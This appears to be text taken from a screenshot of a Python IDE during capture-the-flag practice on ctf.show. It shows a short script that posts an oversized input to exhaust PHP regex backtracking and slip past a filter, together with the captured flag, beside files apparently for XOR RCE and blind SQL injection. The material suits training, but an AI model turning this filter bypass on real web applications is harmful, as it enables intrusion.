 Scripts
.gitignore
pyvenv.cfg
is正则绕过.py
xor_rce.txt
异或脚本.py
文件上传条件
时间盲注.py
正则最大回溯.
外部库
4 # @File : 1.py
5
6 import requests
7 url = "https://a05eda50-8fbd-42d3-9b41-9814aeb04207.challenge.ctf.show/"
8 data = {
9 'f': '12345'*200000+'36Dctfshow'
10 }
11 res = requests.post(url=url,data=data)
12 print(res.text)
13
运行 is正则绕过 (1)
D:\Python\Python3.10\python3.exe D:\浏览器下载\pythonProject\is正则绕过.py
<code><span style="color: #000000">
<br /></span>
</span>
</code>ctfshow{2a270ace-9f3a-4dba-810a-fa4c27c90c8d}
进程已结束，退出代码为 0